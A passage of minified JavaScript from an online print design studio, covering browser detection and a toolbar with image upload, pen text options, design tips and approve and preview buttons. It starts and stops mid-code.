(\\d+\\.\\d+)"),reOperaVersion.test(sUserAgent),fOperaVersion=parseFloat(RegExp.$1)),isMinOpera4=fOperaVersion>=4,isMinOpera5=fOperaVersion>=5,isMinOpera6=fOperaVersion>=6,isMinOpera7=fOperaVersion>=7,isMinOpera7_5=fOperaVersion>=7.5);var isKHTML=sUserAgent.indexOf("KHTML")>-1||sUserAgent.indexOf("Konqueror")>-1||sUserAgent.indexOf("AppleWebKit")>-1,isMinSafari1=isMinSafari1_2=!1,isMinKonq2_2=isMinKonq3=isMinKonq3_1=isMinKonq3_2=!1;isKHTML&&(isSafari=sUserAgent.indexOf("AppleWebKit")>-1,isKonq=sUserAgent.indexOf("Konqueror")>-1,isSafari?(reAppleWebKit=new RegExp("AppleWebKit\\/(\\d+(?:\\.\\d*)?)"),reAppleWebKit.test(sUserAgent),fAppleWebKitVersion=parseFloat(RegExp.$1),isMinSafari1=fAppleWebKitVersion>=85,isMinSafari1_2=fAppleWebKitVersion>=124):isKonq&&(reKonq=new RegExp("Konqueror\\/(\\d+(?:\\.\\d+(?:\\.\\d)?)?)"),reKonq.test(sUserAgent),isMinKonq2_2=compareVersions(RegExp.$1,"2.2")>=0,isMinKonq3=compareVersions(RegExp.$1,"3.0")>=0,isMinKonq3_1=compareVersions(RegExp.$1,"3.1")>=0,isMinKonq3_2=compareVersions(RegExp.$1,"3.2")>=0)),isIE=sUserAgent.indexOf("compatible")>-1&&sUserAgent.indexOf("MSIE")>-1&&!isOpera,isMinIE4=isMinIE5=isMinIE5_5=isMinIE6=isMinIE7=!1,isIE&&(reIE=new RegExp("MSIE (\\d+\\.\\d+);"),reIE.test(sUserAgent),fIEVersion=parseFloat(RegExp.$1),isMinIE4=fIEVersion>=4,isMinIE5=fIEVersion>=5,isMinIE5_5=fIEVersion>=5.5,isMinIE6=fIEVersion>=6,isMinIE7=fIEVersion>=7),isMoz=sUserAgent.indexOf("Gecko")>-1&&!isKHTML,isMinMoz1=sMinMoz1_4=isMinMoz1_5=!1,isMoz&&(reMoz=new RegExp("rv:(\\d+\\.\\d+(?:\\.\\d+)?)"),reMoz.test(sUserAgent),isMinMoz1=compareVersions(RegExp.$1,"1.0")>=0,isMinMoz1_4=compareVersions(RegExp.$1,"1.4")>=0,isMinMoz1_5=compareVersions(RegExp.$1,"1.5")>=0),isNS4=!isIE&&!isOpera&&!isMoz&&!isKHTML&&sUserAgent.indexOf("Mozilla")==0&&navigator.appName=="Netscape"&&fAppVersion>=4&&fAppVersion<5,isMinNS4=isMinNS4_5=isMinNS4_7=isMinNS4_8=!1,isNS4&&(isMinNS4=!0,isMinNS4_5=fAppVersion>=4.5,isMinNS4_7=fAppVersion>=4.7,isMinNS4_8=fAppVersion>=4.8);var isWin=navigator.platform=="Win32"||navigator.platform=="Win64"||navigator.platform=="Windows",isMac=navigator.platform=="Mac68K"||navigator.platform=="MacPPC"||navigator.platform=="Macintosh",isUnix=navigator.platform=="X11"&&!isWin&&!isMac,isWin95=isWin98=isWinNT4=isWin2K=isWinME=isWinXP=!1,isMac68K=isMacPPC=!1,isSunOS=isMinSunOS4=isMinSunOS5=isMinSunOS5_5=!1;isWin&&(isWin95=sUserAgent.indexOf("Win95")>-1||sUserAgent.indexOf("Windows 95")>-1,isWin98=sUserAgent.indexOf("Win98")>-1||sUserAgent.indexOf("Windows 98")>-1,isWinME=sUserAgent.indexOf("Win 9x 4.90")>-1||sUserAgent.indexOf("Windows ME")>-1,isWin2K=sUserAgent.indexOf("Windows NT 5.0")>-1||sUserAgent.indexOf("Windows 2000")>-1,isWinXP=sUserAgent.indexOf("Windows NT 5.1")>-1||sUserAgent.indexOf("Windows XP")>-1,isWinNT4=sUserAgent.indexOf("WinNT")>-1||sUserAgent.indexOf("Windows NT")>-1||sUserAgent.indexOf("WinNT4.0")>-1||sUserAgent.indexOf("Windows NT 4.0")>-1&&!isWinME&&!isWin2K&&!isWinXP),isMac&&(isMac68K=sUserAgent.indexOf("Mac_68000")>-1||sUserAgent.indexOf("68K")>-1,isMacPPC=sUserAgent.indexOf("Mac_PowerPC")>-1||sUserAgent.indexOf("PPC")>-1),isUnix&&(isSunOS=sUserAgent.indexOf("SunOS")>-1,isSunOS&&(reSunOS=new RegExp("SunOS (\\d+\\.\\d+(?:\\.\\d+)?)"),reSunOS.test(sUserAgent),isMinSunOS4=compareVersions(RegExp.$1,"4.0")>=0,isMinSunOS5=compareVersions(RegExp.$1,"5.0")>=0,isMinSunOS5_5=compareVersions(RegExp.$1,"5.5")>=0)),bUsePNGFilter=isWin&&isIE&&!isMinIE7;
function Toolbar(n){var t,r,i;this.container=n,this.dropdownLists=[],this.color="",this.width=570,this.height=60,this.minFontSize=6,this.maxFontSize=20,this.imgPath=oStudio.config.appPath+oStudio.config.toolbarImgPath,this.container.style.width=this.width+"px",this.container.style.height=this.height+"px",this.uiElementIsExisted={fontSizeCtrl:1,colorCtrl:1,bold:1,italic:1,underline:1,leftAlign:1,centerAlign:1,rightAlign:1,border:1,autosize:1,spellcheck:1,symbol:1,zoom:1,help:1,removebutton:1,grid:1,bgcolor:1,rotation:1,img_rotation:1},this.controls={font:{},fontState:{},fontSize:{},fontSizeState:{},color:{},colorState:{},bold:{},italic:{},underline:{},lAlign:{},cAlign:{},rAlign:{},border:{},autosize:{},spellcheck:{},symbol:{},zoom:{},help:{},removebutton:{},fontSizeCtrl:{},colorCtrl:{},grid:{},bgcolor:{},bgcolorState:{},rotation:{},img_rotation:{}},this.approve=null,oStudio.isLiteVersion||(this.memoControls=oStudio.global.createDiv("MemoCtrls","relative"),this.memoControls.className="personalise_title",t=document.title.substring(document.title.indexOf(":")+2,document.title.indexOf(",")),r=document.getElementById("txtOutInSideIDs").value,this.memoControls.innerHTML=sSIDE==="B"?r==="S"?t+" <span>Inside</span>":t+" <span>reverse</span>":sSHOW_SIDEB==0?t:r==="S"?t+" <span>Outside</span>":t+" <span>front</span>",this.container.appendChild(this.memoControls)),this.usualControls=oStudio.global.createDiv("UsualCtrls","relative"),this.container.appendChild(this.usualControls),oStudio.itemConfig.isStamp&&(this.remindControls=oStudio.global.createDiv("RemindCtrls","absolute",285,115,285,16),oStudio.global.setDivBg(this.remindControls,this.imgPath+"Auto_ON.png"),this.container.appendChild(this.remindControls)),this.formatControls=oStudio.global.createDiv("FormatCtrls","relative",0,0,570),this.formatControls.className="studio_controls",oStudio.global.setDivBg(this.formatControls,this.imgPath+"EditBar-bg.gif"),this.container.appendChild(this.formatControls),oStudio.itemConfig.allowText2Lines&&this.InitPenUploadContainer(),this.oCanvasContainer=oStudio.global.createDiv("Canvas","relative"),this.oCanvasContainer.className="lauren_pic",this.container.appendChild(this.oCanvasContainer),oStudio.isLiteVersion||(this.navControls=oStudio.global.createDiv("NavCtrls","relative"),this.container.appendChild(this.navControls),this.navControls.className="second_menu"),this.navControlsBt=oStudio.global.createDiv("NavCtrlsBt","relative"),this.navControlsBt.className="prev_btn",this.container.appendChild(this.navControlsBt),oStudio.isLiteVersion||(this.helpfulControls=oStudio.global.createDiv("HelpfulCtrls","relative"),this.helpfulControls.className="personalise_title",this.helpfulControls.innerHTML="Helpful tip on using the design studio",this.container.appendChild(this.helpfulControls),this.helpfulMemoControls=oStudio.global.createDiv("HelpfulMemoCtrls","relative"),this.helpfulMemoControls.className="center_sec",this.container.appendChild(this.helpfulMemoControls),i=170,navigator.appName=="Microsoft Internet Explorer"&&navigator.appVersion.match(/7./i)=="7."&&(i=0),this.reasonControls=oStudio.global.createDiv("ReasonCtrls","relative",i),this.reasonControls.className="bot_sec add_card_category",this.initReasonControls(),this.container.appendChild(this.reasonControls)),this.createHelpPopup()}function fnShowBacksideForm(n,t){var r=document.createElement("div"),i;r.style.zIndex=1001,r.style.position="absolute",r.style.padding="20px",r.style.width="1000px",r.style.height="500px",i=document.createElement("iframe"),i.setAttribute("width","1000px"),i.setAttribute("height","500px"),i.setAttribute("scrolling","no"),i.setAttribute("frameborder","0"),i.src="Backsides.aspx?DocumentID="+n+"&CartItemID="+t,r.appendChild(i),oBacksideControl=new print123.core.ui.ModalPopup(1040,540,r,{closeButtonVisible:!0}),oBacksideControl.open()}function closeBacksideWindow(){}function reloadStudio(n){if(sCART_ITEM_ID==0){var i=window.location.href,t=i+"&cartitemid="+n;window.location=t}else window.location.reload()}var fnShareClicked;Toolbar.prototype.InitPenUploadContainer=function(){var a=145,v=150,n,f,r,u,i,e,t,s,h;this.oPenUploadContainer=oStudio.global.createDiv("PenUpload","relative",0,3,a,v),this.oPenUploadContainer.className="lauren_pic",this.oPenUploadContainer.style.display="none",this.container.appendChild(this.oPenUploadContainer);var c=129,l=54,o=oStudio.global.createDiv("PenBackgroundImage","absolute",0,0,c,l,1);o.style.cursor="pointer",o.style.marginTop="10px",EventUtil.addEventHandler(o,"dblclick",function(){oThis.onPenUploadDoubleClick(EventUtil.getEvent())}),n="#C0C0C0",f=oStudio.global.createDiv("PenBorder","absolute",null,null,null,null,4),o.appendChild(f),r=oStudio.global.createDiv("TopPenBorder","absolute",0,0,c,1),r.style.overflow="hidden",r.style.backgroundColor=n,r.style.boxShadow="0 -1px 3px "+n,r.style.webkitBoxShadow="0 -1px 3px "+n,r.style.MozBoxShadow="0 -1px 3px "+n,f.appendChild(r),u=oStudio.global.createDiv("RgtPenBorder","absolute",c-1,0,1,l),u.style.backgroundColor=n,u.style.boxShadow="1px 0 3px "+n,u.style.webkitBoxShadow="1px 0 3px "+n,u.style.MozBoxShadow="1px 0 3px "+n,f.appendChild(u),i=oStudio.global.createDiv("BotPenBorder","absolute",0,l-1,c,1),i.style.overflow="hidden",i.style.backgroundColor=n,i.style.boxShadow="0 1px 3px "+n,i.style.webkitBoxShadow="0 1px 3px "+n,i.style.MozBoxShadow="0 1px 3px "+n,f.appendChild(i),e=oStudio.global.createDiv("LftPenBorder","absolute",0,0,1,l),e.style.backgroundColor=n,e.style.boxShadow="-1px 0 3px "+n,e.style.webkitBoxShadow="-1px 0 3px "+n,e.style.MozBoxShadow="-1px 0 3px "+n,f.appendChild(e),t=document.createElement("img"),t.style.marginTop="2px",t.style.zIndex=1,t.style.height="50px",t.src="/images/PenUpload.jpg",t.title="Double click to upload your photo.",o.appendChild(t),this.oPenBackgroundImg=t,this.oPenUploadContainer.appendChild(o),s=oStudio.global.createDiv("PenUploadDesc","absolute",0,85,135,90),s.innerHTML="Your image has been converted to bitmap to ensure printing quality",s.style.color="#ff771c",s.style.lineHeight="20px",this.oPenUploadContainer.appendChild(s),h=oStudio.global.createDiv("PenUploadTip","absolute",a,90,370,70),h.innerHTML="We can also engrave your logo onto a pen for an Artwork fee of £"+sPenArtworkFee+". As part of the service we will send you a proof of your design before production.",h.style.color="#3e74ff",h.style.lineHeight="20px",this.oPenUploadContainer.appendChild(h)},Toolbar.prototype.onPenUploadDoubleClick=function(n){n.stopPropagation(),window.open("/Studiov1/Upload.aspx?Type=PenPhotoElement&ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID+"&ElementIndex=5&FrameW=150&FrameH=60&BasicColor=","","width=820px,height=780px,resizable=0,scrollbars=1")},Toolbar.prototype.updatePenPhotoElement=function(n,t){if(t!=undefined&&t!="0"){this.removeApprovePopupFunc(),oStudio.composition.PenUploadImgPath=n,oStudio.composition.PenUploadReferenceKey=t;var i=Math.floor(Math.random()*1e8);this.oPenBackgroundImg.style.width="125px",this.oPenBackgroundImg.src="/ImageEffect.axd?imgUrl="+n+"&tintColor=&"+i,this.oPenBackgroundImg.title="Double click photo to re-crop or find and crop another photo."}},Toolbar.prototype.text5Lines4Pen=function(){var t,i,r,n;for(oStudio.composition.IsPenText2Lines=!1,this.oPenUploadContainer.style.display="none",t=2;t<5;t++)i=document.getElementById("divElementContainer_"+t.toString()),i.style.display="block",r=document.getElementById("divTextElement_"+t.toString()),r.style.display="block";n=document.getElementById("divBackgroundImage"),n!=undefined&&(n.style.height="202.5px",n.childNodes[0].style.height="202.5px",n.childNodes[1].style.height="202.5px");var o=document.getElementById("divRgtCutBorder"),s=document.getElementById("divBotCutBorder"),h=document.getElementById("divLftCutBorder");o.style.height="202.5px",s.style.top="202.5px",h.style.height="202.5px";var u=document.getElementById("divRgtInnerBorder"),f=document.getElementById("divBotInnerBorder"),e=document.getElementById("divLftInnerBorder");u.style.height="202.5px",f.style.top="202.5px",e.style.height="202.5px",this.removeApprovePopupFunc()},Toolbar.prototype.text2Lines4Pen=function(){var t,i,r,n;for(oStudio.composition.IsPenText2Lines=!0,this.oPenUploadContainer.style.display="block",t=2;t<5;t++)i=document.getElementById("divElementContainer_"+t.toString()),i.style.display="none",r=document.getElementById("divTextElement_"+t.toString()),r.style.display="none";n=document.getElementById("divBackgroundImage"),n!=undefined&&(n.style.height="82px",n.childNodes[0].style.height="82px",n.childNodes[1].style.height="82px");var o=document.getElementById("divRgtCutBorder"),s=document.getElementById("divBotCutBorder"),h=document.getElementById("divLftCutBorder");o.style.height="82px",s.style.top="82px",h.style.height="82px";var u=document.getElementById("divRgtInnerBorder"),f=document.getElementById("divBotInnerBorder"),e=document.getElementById("divLftInnerBorder");u.style.height="82px",f.style.top="82px",e.style.height="82px",oStudio.composition.PenUploadReferenceKey==0&&this.addApprovePopupFunc()},Toolbar.prototype.closeAllDropdownLists=function(){for(var n=0;n<this.dropdownLists.length;n++)this.dropdownLists[n].style.visibility="hidden";$j(this.controls.colorCtrl).colpickHide(),$j(this.controls.bgcolor).colpickHide()},Toolbar.prototype.initReasonControls=function(){var i=oStudio.global.createDiv("SoMany"),t,n;i.className="so_many",t=oStudio.global.createDiv("WhiteBold"),t.className="white_bold",t.innerHTML=" SO MANY<br />REASONS<br /><span>to buy!</span>",i.appendChild(t),this.reasonControls.appendChild(i),n=document.createElement("div"),n.className="sub_list2",n.innerHTML="<ul><li>Best quality printing</li><li>Fast - 2 day - turnaround</li><li>Outstanding service</li><li>No hidden charges</li><li>British made</li><li>1000&acute;s of designs to choose from</li></ul>",this.reasonControls.appendChild(n)},Toolbar.prototype.initHelpfulMemoControls=function(){var ot=document.createElement("div"),n,g,nt,w,b,i,k,ut,ft,et,r,tt,it,d,p,t,h,s,c,v,u,o,a,l,e,y,f,rt;ot.className="part_one",n=document.createElement("div"),n.className="tab_penal",n.style.marginBottom="0px",g=document.createElement("div"),g.className="fl_text",nt=document.createElement("div"),nt.className="black_tex",nt.innerHTML='<strong>UPLOADING IMAGES :</strong> Why not try one of our new features<br />within our Upload Logo/Artwork tool.<br /><br /><img src="images/upload_artwork_button.jpg" style="width: 131px; height: 51px" alt="YES"/> ',w=document.createElement("div"),w.className="img_thumb",w.innerHTML='<img src="images/uploadmemo.png" width="210" height="120" alt="YES"/>',g.appendChild(nt),n.appendChild(g),n.appendChild(w),ot.appendChild(n),this.helpfulMemoControls.appendChild(ot),b=document.createElement("div"),b.className="part_one",i=document.createElement("div"),i.className="tab_penal",k=document.createElement("div"),k.className="fl_text",ut=document.createElement("div"),ut.className="black_tex",ut.innerHTML="<strong>PLACING TEXT :</strong> Avoid placing text outside of<br>the dotted lines in the Design Studio. It may be<br>trimmed off during the printing process.",ft=document.createElement("div"),ft.className="img_thumb",ft.innerHTML='<img src="images/t_yes.jpg" width="100" height="50" alt="YES"/> <img src="images/t_no.jpg" width="97" height="50" alt="NO" style="float:right"/>',k.appendChild(ut),i.appendChild(k),i.appendChild(ft),b.appendChild(i),this.helpfulMemoControls.appendChild(b),oStudioConfig.ShowAddImgCtrl&&(et=document.createElement("div"),et.className="part_one",r=document.createElement("div"),r.className="tab_penal",tt=document.createElement("div"),tt.className="fl_text",it=document.createElement("div"),it.className="black_tex",it.innerHTML="<strong>PLACING IMAGES :</strong> Avoid placing important<br>parts of your images and photos outside of the<br>dotted or solid lines in the Design Studio.",d=document.createElement("div"),d.className="img_thumb",d.innerHTML='<img src="images/msn_no.jpg" width="111" height="51" alt="NO"/> <img src="images/msn_yes.jpg" width="101" height="51" alt="YES" style="float:right"/>',tt.appendChild(it),r.appendChild(tt),r.appendChild(d),et.appendChild(r),this.helpfulMemoControls.appendChild(et)),p=document.createElement("div"),p.className="part_one",t=document.createElement("div"),t.className="tab_penal",h=document.createElement("div"),h.className="fl_text",s=document.createElement("div"),s.className="black_tex",s.innerHTML="<strong>DOTTED LINES :</strong> Guide boxes that appear in<br>the Design Studio --- shown as dotted lines<br>around text or the entire design --- do not print<br>on your final product.",c=document.createElement("div"),c.className="img_thumb2",c.innerHTML='<img src="images/text_thumb.jpg" width="189" height="51" alt="DOTTED LINES"/>',h.appendChild(s),t.appendChild(h),t.appendChild(c),p.appendChild(t),this.helpfulMemoControls.appendChild(p),v=document.createElement("div"),v.className="part_one",u=document.createElement("div"),u.className="tab_penal",o=document.createElement("div"),o.className="fl_text2",a=document.createElement("div"),a.className="black_tex",a.innerHTML="<strong>COLOUR CALIBRATION :</strong> While we've done our best to accurately represent colour and texture, the colour calibration and resolution quality of computer monitors can vary considerably.",l=document.createElement("div"),l.className="img_thumb3",l.innerHTML='<img src="images/colour_thumb.jpg" width="132" height="36" alt="COLOR CALIBRATION"/>',o.appendChild(a),u.appendChild(o),u.appendChild(l),v.appendChild(u),this.helpfulMemoControls.appendChild(v),e=document.createElement("div"),e.className="part_one",e.style.border="none",y=document.createElement("div"),y.className="tab_penal",f=document.createElement("div"),f.className="fl_text2",f.style.width="100%",rt=document.createElement("div"),rt.className="no_black",rt.innerHTML="<span>Design Keywords:</span>"+oDesignKeywords,f.appendChild(rt),y.appendChild(f),e.appendChild(y),this.helpfulMemoControls.appendChild(e)},Toolbar.prototype.initUsualControls=function(){var f,h,u,s,t,l,n,c,r,o,i,e;oThis=this,f=oStudio.global.createDiv("AddImg"),f.className="upload_ipt",h=function(){if(oStudio.itemConfig.isStamp&&oStudio.itemConfig.isAutoSize)return!1;oStudio.backsideLocked||(oUpImgFrom=="def"?ga("imageupload","clicked","Default",1,!1):oUpImgFrom="def",oStudio.composition.HasImgUpload?window.open("/Studiov1/Upload.aspx?Type=ImageElement&ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID+"&FrameW="+oStudio.math.fullWidth+"&FrameH="+oStudio.math.fullHeight,"","width=820px,height=780px,resizable=0,scrollbars=1"):window.open("/Studiov1/Upload.aspx?Type=ImageElement&ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID+"&FrameW="+oStudio.math.fullWidth+"&FrameH="+oStudio.math.fullHeight+"&BasicColor="+oThis.color.substring(1),"","width=820px,height=780px,resizable=0,scrollbars=1"))},f.onclick=h,oStudioConfig.ShowAddImgCtrl&&(oStudio.isLiteVersion||this.usualControls.appendChild(f)),u=oStudio.global.createDiv("AddTxt"),u.className="upload_ipt add_text",s=function(){if(oStudio.backsideLocked)oStudio.msg.addUserMsg("Cannot Modify Backside For Orders Pending Release.");else if(oStudio.ui.elementManager.addTextElement(oStudio.itemConfig.textColor),sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""){sIsCustomReverse=="0"&&(oStudioConfig.ShowBackgroundColourCtrl?document.getElementById("divBackgroundImage").firstChild!=null&&document.getElementById("divBackgroundImage").firstChild.setAttribute("src",oStudio.config.appPath+oStudio.config.genericImgPath+"fill.gif"):document.getElementById("divBackgroundImage").firstChild.style.display!=="none"&&(document.getElementById("divBackgroundImage").firstChild.style.display="none")),document.getElementById("divTextEditor").style.display="block";var t="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteH.gif)",n="url("+oStudio.config.appPath+oStudio.config.genericImgPath+"dottedLineLiteV.gif)";document.getElementById("divTopInnerBorder").style.backgroundImage=t,document.getElementById("divRgtInnerBorder").style.backgroundImage=n,document.getElementById("divBotInnerBorder").style.backgroundImage=t,document.getElementById("divLftInnerBorder").style.backgroundImage=n,sIsCustomReverse=="1"&&oThis.removeApprovePopupFunc()}},u.onclick=s,oStudioConfig.ShowAddTextCtrl&&this.usualControls.appendChild(u),t=oStudio.global.createDiv("Text2Lines"),t.className="upload_ipt text2lines",l=function(){t.style.border="solid 2px #78AC3E",t.style.width="134px",t.style.height="47px",(oStudioConfig.PenTextRuleType==1||oStudioConfig.PenTextRuleType==2||oStudioConfig.PenTextRuleType==3)&&(n.style.border="0",n.style.width="138px",n.style.height="51px",oThis.text2Lines4Pen())},t.onclick=l,oStudio.itemConfig.allowText2Lines&&(oStudio.isLiteVersion||this.usualControls.appendChild(t)),n=oStudio.global.createDiv("Text5Lines"),n.className="upload_ipt text5lines",c=function(){n.style.border="solid 2px #78AC3E",n.style.width="134px",n.style.height="47px",(oStudioConfig.PenTextRuleType==0||oStudioConfig.PenTextRuleType==2||oStudioConfig.PenTextRuleType==3)&&(t.style.border="0",t.style.width="138px",t.style.height="51px",oThis.text5Lines4Pen())},n.onclick=c,oStudio.itemConfig.allowText5Lines&&(oStudio.isLiteVersion||this.usualControls.appendChild(n)),r=oStudio.global.createDiv("SaveTemplateBt"),r.className="upload_ipt save_design",o=function(){sSIDE==="B"&&oStudio.composition.ImgCanvasBigURLSideB===""?showSaveAsDialogue():showSaveAsDialogue()},r.onclick=o,oStudioConfig.ShowSaveDesignCtrl&&(oStudio.isLiteVersion||this.usualControls.appendChild(r)),i=oStudio.global.createDiv("OpenSavedDesign"),i.className="upload_ipt view_designs",e=function(){document.location="MyDesigns.aspx"},i.style.cursor="pointer",i.title="View Saved Designs",EventUtil.addEventHandler(i,"click",e),oStudioConfig.ShowViewDesignsCtrl&&(oStudio.isLiteVersion||this.usualControls.appendChild(i))};var fnDoneClicked=function(n){var i=1,t;if(oStudio.ui.elementManager.dpiWarning&&(i=confirm(oStudio.config.dpiPromptMsg)),i){t=oStudio.finalize(n);switch(n){case 0:t&&EventUtil.removeEventHandler(oPreview,"click",fnPreviewClicked);break;case 1:t&&EventUtil.removeEventHandler(oApprove,"click",fnApproveClicked)}}},fnPreviewClicked=function(){fnDoneClicked(0)},fnApproveClicked=function(){fnDoneClicked(1)};Toolbar.prototype.addApprovePopupFunc=function(){this.approve!=null&&(this.approve.setAttribute("class","fancybox"),this.approve.setAttribute("className","fancybox"),this.approve.setAttribute("href","#divAppDiag"),print123.core.event.clearHandlers(this.approve))},Toolbar.prototype.removeApprovePopupFunc=function(){this.approve!=null&&(this.approve.removeAttribute("class"),this.approve.removeAttribute("className"),this.approve.removeAttribute("href"),print123.core.event.clearHandlers(this.approve),print123.core.event.addHandler(this.approve,"click",function(){fnApproveClicked()}))},Toolbar.prototype.initNavControls=function(){var ii=function(){showSaveAsDialogue()},ri=function(n){document.all?document.all[n].style.visibility="hidden":document.getElementById&&(document.getElementById(n).style.visibility="hidden")},ui=function(n){document.all?document.all[n].style.visibility="visible":document.getElementById&&(document.getElementById(n).style.visibility="visible")},gt=0,yt=0,st=0,kt=0,nt,g,rt,u,r,t,dt,i,h,ot,ut,y,lt,k,p,e,ft,it,n,ct,c,v,b,d,w,a,pt,et,at,vt,l,tt,s,o;if(sIS_LITE_VERSION==0?(gt=0,yt=140,st=240,kt=-55):(yt=0,st=100,kt=-195),g=177,sCART_ITEM_ID==0&&sSIDE!="B"&&oStudio.composition.SideBRequired&&oStudio.composition.ItemUtil.AllowSidebUpdate?nt="btnNext.jpg":sIS_MYCARD_VERSION==1?nt="btnNext.gif":(g=253,nt="btnApprove.jpg"),st=0,rt=35,oStudio.isLiteVersion&&(g=177,nt="btnNext.jpg",rt=-35,sSHOW_SIDEB!=1&&(rt=-60)),u=document.createElement("a"),u.style.backgroundImage='url("/images/previous_btn2.png")',u.style.position="relative",u.style.left=0,u.style.top=0,u.style.width="137px",u.style.height="56px",u.style.display="inline-block",u.style.cursor="pointer",print123.core.event.clearHandlers(u),print123.core.event.addHandler(u,"click",function(){sSIDE==="B"?fnDoneClicked(2):fnDoneClicked(7)}),r=document.createElement("a"),r.style.backgroundImage='url("/images/preview_btn.jpg")',r.style.position="relative",r.style.left="40px",r.style.top="1px",r.style.width="115px",r.style.height="52px",r.style.display="inline-block",r.style.cursor="pointer",print123.core.event.clearHandlers(r),print123.core.event.addHandler(r,"click",function(){fnDoneClicked(0)}),t=document.createElement("a"),t.style.backgroundImage='url("/images/approve_btn.png")',t.style.position="relative",t.style.top=0,t.style.width="243px",t.style.height="56px",t.style.display="block",t.style.float="right",t.style.cursor="pointer",t.id="approveBtn",dt=this.elementsHasValue(),sSHOW_SIDEB==1&&sIsDocument==0&&(oStudio.composition.ImgCanvasBigURLSideB===""||oStudio.composition.ImgCanvasBigURLSideB===null)&&(sSIDE!=="B"||sSIDE==="B"&&!dt)||oStudio.itemConfig.allowText2Lines?sSIDE==="B"||oStudio.itemConfig.allowText2Lines?(t.href="#divAppDiag",t.className="fancybox",i=oStudio.global.createDiv("AppDiag"),i.style.display="none",h=document.createElement("p"),h.setAttribute("id","pText"),oStudio.itemConfig.allowText2Lines?(i.className="proceed_prompt",i.style.float="none",h.innerHTML="You are proceeding without<br>adding your logo/artwork!"):oStudio.itemConfig.isSaveTheDate?(i.className="proceed_prompt_995",i.style.float="none",h.innerHTML="You are proceeding without<br>choosing a design for the reverse!"):oStudio.itemConfig.isMummyContactCard?(i.className="proceed_prompt_995",i.style.float="none",h.innerHTML="You are proceeding without<br>choosing a design for the reverse!"):(i.className="proceed_prompt",i.style.float="none",h.innerHTML="You are proceeding without<br>choosing a design for the reverse!"),h.innerHTML+="<br/>",i.appendChild(h),ot=document.createElement("p"),ut=document.createElement("a"),ut.className="prompt_fwd",y=document.createElement("img"),y.style.width="259",y.style.height="60",y.src="images/return_to_studio.jpg",y.style.cursor="pointer",(sSIDE==="B"||oStudio.itemConfig.allowText2Lines)&&print123.core.event.addHandler(y,"click",function(){$j.fancybox.close()}),ut.appendChild(y),ot.appendChild(ut),(sSIDE==="B"||oStudio.itemConfig.allowText2Lines)&&i.appendChild(ot),lt=document.createElement("p"),k=document.createElement("a"),k.className="prompt_back",k.id="prompt_back",sSIDE==="B"||oStudio.itemConfig.allowText2Lines||(k.style.top="0px"),p=document.createElement("img"),p.style.width="208",p.style.height="54",p.src="images/proceed_anyway_btn.jpg",p.style.cursor="pointer",print123.core.event.addHandler(p,"click",function(){(document.getElementById("prompt_back").getAttribute("disabled")==null||document.getElementById("prompt_back").getAttribute("disabled")==!1)&&(document.getElementById("prompt_back").setAttribute("disabled","true"),fnApproveClicked())}),k.appendChild(p),lt.appendChild(k),i.appendChild(lt),this.navControlsBt.appendChild(i),print123.core.event.addHandler(t,"click",function(){$j.fancybox.open({src:"#"+i.id})})):print123.core.event.addHandler(t,"click",function(){fnDoneClicked(2)}):(print123.core.event.clearHandlers(t),sSHOW_SIDEB!=0&&(sSHOW_SIDEB!=1||sSIDE!=="B")&&sIsDocument!=1&&(sSIDE!=""||oStudio.composition.ImgCanvasBigURLSideB===""||oStudio.composition.ImgCanvasBigURLSideB===null)?sSHOW_SIDEB==1&&print123.core.event.addHandler(t,"click",function(){fnDoneClicked(2)}):print123.core.event.addHandler(t,"click",function(){(document.getElementById("approveBtn").getAttribute("disabled")==null||document.getElementById("approveBtn").getAttribute("disabled")==!1)&&(document.getElementById("approveBtn").setAttribute("disabled","true"),sRelFrom=="0"&&sIsDocument==1?oStudio.composition.SideB==null||oStudio.composition.SideB=="None"?fnApproveClicked():fnDoneClicked(2):fnApproveClicked())})),this.approve=t,e=document.createElement("ul"),e.style.width="570px",e.style.cssFloat="left",e.style.styleFloat="left",e.style.listStyleType="none",this.navControlsBt.appendChild(e),ft="left",oStudio.isLiteVersion?ft="right":(n=document.createElement("li"),n.style.cssFloat="left",n.style.styleFloat="left",n.style.width="130px",n.appendChild(u),e.appendChild(n),n=document.createElement("li"),n.style.cssFloat="left",n.style.styleFloat="left",n.style.width="180px",oStudioConfig.ShowPreviewCtrl?n.appendChild(r):n.innerHTML="&nbsp;",e.appendChild(n)),it=!1,n=document.createElement("li"),n.style.cssFloat=ft,n.style.styleFloat=ft,n.style.width="240px",n.appendChild(t),e.appendChild(n),sIS_MYCARD_VERSION==1&&(nt="btnApproveForMyCard.gif",g=143,ct=oStudio.global.createDiv("ApproveMyCard","absolute",257,rt+oStudio.offYControl,g,27),oStudio.global.createDivBt(ct,this.imgPath+nt,function(){fnDoneClicked(4)},"ApproveMyCard"),this.navControls.appendChild(ct),it=!0),sHAS_SAMPLE==1){c=document.createElement("div"),c.style.zIndex=1001,c.style.position="absolute",c.style.padding="20px",c.style.width="510px",c.style.height="300px",v=document.createElement("iframe"),v.setAttribute("width","510px"),v.setAttribute("height","300px"),v.setAttribute("scrolling","no"),v.setAttribute("frameborder","0"),v.src="/SamplesAddPopUp.aspx?ItemID="+oStudio.composition.ItemID+"&DesignID="+oStudio.composition.DesignID,c.appendChild(v),oSamplePopupControl=new print123.core.ui.ModalPopup(550,320,c,{closeButtonVisible:!1});var ti=170,ni="btn-freeSamples.jpg",bt=oStudio.global.createDiv("Sample","absolute",g,rt+oStudio.offYControl,ti,38);oStudio.global.createDivBt(bt,this.imgPath+ni,function(){oSamplePopupControl.open()},"Sample"),sSIDE!=="B"&&sISDOCHASBACKSIDE!=1&&(this.navControls.appendChild(bt),it=!0)}if(!oStudio.isLiteVersion){var wt=0,f=this.navControls.clientWidth/5-1,ht=document.createElement("ul");this.navControls.appendChild(ht),b=function(n){var t=document.createElement("li");t.style.width=(parseInt(f)+1).toString()+"px",t.appendChild(n),ht.appendChild(t),it=!0,wt+=1},sSIDE=="B",f=106,sSHOW_SIDEB==0&&(f=175),d=this.navControls.clientHeight,sSIDE!="B"&&(w=oStudio.global.createDiv("MoreDesigns","relative",0,0,f,d),w.style.cursor="pointer",w.title="More 